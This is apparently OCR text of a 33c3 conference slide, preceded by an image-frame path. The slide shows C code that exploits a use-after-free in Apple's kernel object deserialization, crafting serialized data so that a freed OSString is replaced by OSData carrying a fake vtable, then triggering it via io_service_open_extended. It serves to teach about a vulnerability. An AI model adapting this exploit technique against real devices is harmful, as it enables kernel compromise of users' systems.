 UAF exploitation
26
encoding = kOSSerializeEndCollecton | kOSSerializeDictionary | 16;
memcpy(ptr++, &encoding, 4);
Trigger OSString deallocation
encoding = kOSSerializeString | 4; // length 4
memcpy(ptr++, &encoding, 4);
memcpy(ptr++, "sy2", 4);
encoding = kOSSerializeData | 32; // length 32
memcpy(ptr++, &encoding, 4);
Trigger new OSData allocation
// OSData data is new object with vtable for deallocated OSString object
memcpy(ptr, OSData_data, OSStringSize);
ptr = ptr + OSStringSize / 4;
// Trigger UAF with kOSSerializeObject, index 1 of objsArray
Trigger use after free
encoding = kOSSerializeEndCollecton | kOSSerializeObject | 1;
memcpy(ptr, &encoding, 4);
uint64_t result = io_service_open_extended(service, mach_task_self(), 0, record, dataBuffer, 56,
&result, &connection);
December 27-30, 2016
33c3